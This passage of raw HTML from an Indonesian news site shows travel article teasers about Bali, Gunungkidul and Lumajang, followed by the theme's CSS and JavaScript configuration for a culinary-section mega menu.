            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_69756b970ded6" data-td_block_id="td_uid_28_69756b970ded6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_69756b970ded6" data-td_block_id="td_uid_28_69756b970ded6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_29_69756b9715ad8_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_29_69756b9715ad8" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_29_69756b9715ad8_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_29_69756b9715ad8_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_29_69756b9715ad8_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_29_69756b9715ad8_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_29_69756b9715ad8_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_29_69756b9715ad8_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_29_69756b9715ad8_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_29_69756b9715ad8_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_29_69756b9715ad8_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_29_69756b9715ad8_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_29_69756b9715ad8_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_69756b9715ad8_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_69756b9715ad8_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_69756b9715ad8_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_69756b9715ad8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_29_69756b9715ad8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_29_69756b9715ad8_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_29_69756b9715ad8_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_29_69756b9715ad8_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_69756b9715ad8_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_69756b9715ad8_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_29_69756b9715ad8_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_29_69756b9715ad8_rand .td-module-meta-info,
				.ie11 .td_uid_29_69756b9715ad8_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_29_69756b9715ad8_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_29_69756b9715ad8_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_29_69756b9715ad8_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_29_69756b9715ad8_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_29_69756b9715ad8_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_29_69756b9715ad8_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_69756b9715ad8_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_29_69756b9715ad8_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_29_69756b9715ad8_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_29_69756b9715ad8_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_29_69756b9715ad8_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_29_69756b9715ad8_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_29_69756b9715ad8_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_29_69756b9715ad8_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_29_69756b9715ad8_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_29_69756b9715ad8_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_29_69756b9715ad8_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_29_69756b9715ad8_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_29_69756b9715ad8_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_69756b9715ad8_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_29_69756b9715ad8_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_69756b9715ad8_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_29_69756b9715ad8_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_69756b9715ad8_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_29_69756b9715ad8_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_69756b9715ad8_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_29_69756b9715ad8_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_69756b9715ad8_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_29_69756b9715ad8_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_69756b9715ad8_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_29_69756b9715ad8_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_69756b9715ad8_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-editor-date,
				.td_uid_29_69756b9715ad8_rand .td-editor-date .td-post-author-name,
				.td_uid_29_69756b9715ad8_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_29_69756b9715ad8_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_29_69756b9715ad8_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_69756b9715ad8_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_69756b9715ad8_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_69756b9715ad8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_69756b9715ad8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_69756b9715ad8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_69756b9715ad8_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_29_69756b9715ad8_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_29_69756b9715ad8_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_69756b9715ad8_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_29_69756b9715ad8_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_69756b9715ad8_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_69756b9715ad8_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_69756b9715ad8_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_29_69756b9715ad8_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_69756b9715ad8_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_69756b9715ad8_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_69756b9715ad8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_69756b9715ad8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_69756b9715ad8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_69756b9715ad8_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_29_69756b9715ad8_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_29_69756b9715ad8_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_69756b9715ad8_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_29_69756b9715ad8_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-post-date,
				.td_uid_29_69756b9715ad8_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_29_69756b9715ad8_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_69756b9715ad8_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_69756b9715ad8_rand .td-editor-date,
				.td_uid_29_69756b9715ad8_rand .td-editor-date .td-post-author-name,
				.td_uid_29_69756b9715ad8_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_29_69756b9715ad8_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_69756b9715ad8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_69756b9715ad8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_69756b9715ad8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_69756b9715ad8_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_69756b9715ad8_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_29_69756b9715ad8 = new tdBlock();
block_td_uid_29_69756b9715ad8.id = "td_uid_29_69756b9715ad8";
block_td_uid_29_69756b9715ad8.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","main_sub_icon_align":"1","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_29_69756b9715ad8_rand","tdc_css_class_style":"td_uid_29_69756b9715ad8_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_29_69756b9715ad8_rand"}';
block_td_uid_29_69756b9715ad8.td_column_number = "3";
block_td_uid_29_69756b9715ad8.block_type = "tdb_header_mega_menu";
block_td_uid_29_69756b9715ad8.post_count = "5";
block_td_uid_29_69756b9715ad8.found_posts = "286";
block_td_uid_29_69756b9715ad8.header_color = "";
block_td_uid_29_69756b9715ad8.ajax_pagination_infinite_stop = "";
block_td_uid_29_69756b9715ad8.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_29_69756b9715ad8);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_29_69756b9715ad8 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
